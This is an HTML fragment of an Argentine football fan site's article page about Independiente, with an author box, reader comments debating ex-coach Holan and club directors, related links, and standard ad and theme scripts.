href="https://www.locoxelrojo.com/independiente/author/franco-ronzetti/"><img alt='' src='https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/05/Franco-Ronzetti_avatar-96x96.jpeg' srcset='https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/05/Franco-Ronzetti_avatar.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/franco-ronzetti/">Franco Ronzetti</a></span></div><div class="td-author-description">Estudiante de Locución en el ISER. Cubro al Club Atlético Independiente en <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>. Podés seguirme en <a href="https://twitter.com/FrancoRonzetti">@FrancoRonzetti</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Franco Ronzetti"></span><meta itemprop="datePublished" content="2020-03-30T18:24:22+00:00"><meta itemprop="dateModified" content="2020-03-30T19:24:57-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="Damiani: &quot;Holan le hizo un daño grande al club, tuvo una hipocresía tremenda&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2018/01/jorge-damiani.jpg"><meta itemprop="width" content="918"><meta itemprop="height" content="516"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6970471b47ba9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6970471b47ba9" ><script>var block_td_uid_4_6970471b47ba9 = new tdBlock();
block_td_uid_4_6970471b47ba9.id = "td_uid_4_6970471b47ba9";
block_td_uid_4_6970471b47ba9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_6970471b47ba9_rand","td_column_number":3,"live_filter_cur_post_id":87375,"live_filter_cur_post_author":"101014","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6970471b47ba9_rand","tdc_css_class_style":"td_uid_4_6970471b47ba9_rand_style"}';
block_td_uid_4_6970471b47ba9.td_column_number = "3";
block_td_uid_4_6970471b47ba9.block_type = "td_block_related_posts";
block_td_uid_4_6970471b47ba9.post_count = "3";
block_td_uid_4_6970471b47ba9.found_posts = "872";
block_td_uid_4_6970471b47ba9.header_color = "";
block_td_uid_4_6970471b47ba9.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970471b47ba9.max_num_pages = "291";
tdBlocksArray.push(block_td_uid_4_6970471b47ba9);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_6970471b4aa9a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6970471b47ba9" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_6970471b4aa9e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6970471b47ba9" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_6970471b47ba9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/11/20/la-afa-le-regalo-un-titulo-al-central-de-holan-y-lopez/" rel="bookmark" class="td-image-wrap" title="La AFA le regaló un título al Central de Holan y López"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/rosario-central-campeon-de-liga-2025-ariel-holan-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/rosario-central-campeon-de-liga-2025-ariel-holan-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/rosario-central-campeon-de-liga-2025-ariel-holan-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="rosario-central-campeon-de-liga-2025-ariel-holan" title="La AFA le regaló un título al Central de Holan y López"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/" class="td-post-category">#RojosPorElMundo</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/11/20/la-afa-le-regalo-un-titulo-al-central-de-holan-y-lopez/" rel="bookmark" title="La AFA le regaló un título al Central de Holan y López">La AFA le regaló un título al Central de Holan y López</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/11/16/le-corto-el-invicto-en-el-campeonato/" rel="bookmark" class="td-image-wrap" title="Le cortó el invicto en el campeonato"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/cabral-avalos-independiente-rosario-central-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/cabral-avalos-independiente-rosario-central-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/cabral-avalos-independiente-rosario-central-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="cabral-avalos-independiente-rosario-central" title="Le cortó el invicto en el campeonato"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/numeros-rojos-secciones/" class="td-post-category">#NúmerosRojos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/11/16/le-corto-el-invicto-en-el-campeonato/" rel="bookmark" title="Le cortó el invicto en el campeonato">Le cortó el invicto en el campeonato</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/11/15/hizo-su-tarea-y-ahora-espera-por-los-demas/" rel="bookmark" class="td-image-wrap" title="Hizo su tarea y ahora espera por los demás"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/Gabriel-Avalos-Independiente-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/Gabriel-Avalos-Independiente-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/Gabriel-Avalos-Independiente-300x206.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/Gabriel-Avalos-Independiente-1024x705.jpg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/Gabriel-Avalos-Independiente-768x528.jpg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/Gabriel-Avalos-Independiente-1536x1057.jpg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/Gabriel-Avalos-Independiente-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/Gabriel-Avalos-Independiente-696x479.jpg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/Gabriel-Avalos-Independiente-1068x735.jpg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/Gabriel-Avalos-Independiente-610x420.jpg 610w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/Gabriel-Avalos-Independiente.jpg 1600w" sizes="(max-width: 218px) 100vw, 218px" alt="Gabriel Ávalos Independiente" title="Hizo su tarea y ahora espera por los demás"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/11/15/hizo-su-tarea-y-ahora-espera-por-los-demas/" rel="bookmark" title="Hizo su tarea y ahora espera por los demás">Hizo su tarea y ahora espera por los demás</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970471b47ba9" data-td_block_id="td_uid_4_6970471b47ba9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970471b47ba9" data-td_block_id="td_uid_4_6970471b47ba9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>3 Comentarios</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-63440">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/5f10f88cb2453a5b4c803fb34244c6d3?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f10f88cb2453a5b4c803fb34244c6d3?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://foroo%20diablo' rel='external nofollow ugc' class='url'>el cordobex</a></cite>

                    <a class="comment-link" href="#comment-63440">
                        <time pubdate="1585688158">31 marzo, 2020 at 17:55</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Jose que equivocado que estas ,si bien es cierto que los moyanos no los dirigentes afanaron con HOlan a mas no poder ,Damiani siguiendo a Fabio Fernandez los mando a la mierda.Fabio era el tesorero que renuncio por no firmar los negociados,es nuestro mejor dirigente por lejos<br />
No te olvides que HOlan rajo del vestuario y del bus a damiani siendo este secretario deportivo del club,una cosa son los moyanos y otra los buenos dirigentes que nos dieron el ascensoy la copa sud.<br />
He dicho.sera justicia</p>
                </div>

	            <div class="comment-meta" id="comment-63440">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-63440' data-commentid="63440" data-postid="87375" data-belowelement="comment-63440" data-respondelement="respond" data-replyto="Responder a el cordobex" aria-label='Responder a el cordobex'>Responder</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-63427">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy'/>                    <cite>Jose</cite>

                    <a class="comment-link" href="#comment-63427">
                        <time pubdate="1585609079">30 marzo, 2020 at 19:57</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Con respecto a Holan fueron los dirigentes quienes le dieron tanto poder y libertad de hacer lo que quiera. No le echen la culpa a nadie. Y los contratos los firmaban los dirigentes no Holan, así que hagan autocrítica y déjense de joder con culpar a otros. Eso no es de hombres de bien.</p>
                </div>

	            <div class="comment-meta" id="comment-63427">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-63427' data-commentid="63427" data-postid="87375" data-belowelement="comment-63427" data-respondelement="respond" data-replyto="Responder a Jose" aria-label='Responder a Jose'>Responder</a>                </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-63428">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy'/>                    <cite>Jose</cite>

                    <a class="comment-link" href="#comment-63428">
                        <time pubdate="1585609132">30 marzo, 2020 at 19:58</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Por lo menos es lo que pienso</p>
                </div>

	            <div class="comment-meta" id="comment-63428">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-63428' data-commentid="63428" data-postid="87375" data-belowelement="comment-63428" data-respondelement="respond" data-replyto="Responder a Jose" aria-label='Responder a Jose'>Responder</a>                </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='87375' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2da55b3439" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="169"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_6970471b4de76_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_6970471b4dfc0_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_6970471b4e0ff_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_6970471b4e264_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_10_6970471b4e264" ><script>var block_td_uid_10_6970471b4e264 = new tdBlock();
block_td_uid_10_6970471b4e264.id = "td_uid_10_6970471b4e264";
block_td_uid_10_6970471b4e264.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_6970471b4e264_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6970471b4e264_rand","tdc_css_class_style":"td_uid_10_6970471b4e264_rand_style"}';
block_td_uid_10_6970471b4e264.td_column_number = "1";
block_td_uid_10_6970471b4e264.block_type = "td_block_21";
block_td_uid_10_6970471b4e264.post_count = "0";
block_td_uid_10_6970471b4e264.found_posts = "0";
block_td_uid_10_6970471b4e264.header_color = "#";
block_td_uid_10_6970471b4e264.ajax_pagination_infinite_stop = "";
block_td_uid_10_6970471b4e264.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_6970471b4e264);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_6970471b4e264 class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_6970471b5414d_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_6970471b5414d" ><script>var block_td_uid_12_6970471b5414d = new tdBlock();
block_td_uid_12_6970471b5414d.id = "td_uid_12_6970471b5414d";
block_td_uid_12_6970471b5414d.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_6970471b5414d_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_6970471b5414d_rand","tdc_css_class_style":"td_uid_12_6970471b5414d_rand_style"}';
block_td_uid_12_6970471b5414d.td_column_number = "1";
block_td_uid_12_6970471b5414d.block_type = "td_block_21";
block_td_uid_12_6970471b5414d.post_count = "3";
block_td_uid_12_6970471b5414d.found_posts = "18262";
block_td_uid_12_6970471b5414d.header_color = "#";
block_td_uid_12_6970471b5414d.ajax_pagination_infinite_stop = "";
block_td_uid_12_6970471b5414d.max_num_pages = "6088";
tdBlocksArray.push(block_td_uid_12_6970471b5414d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_6970471b5414d class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
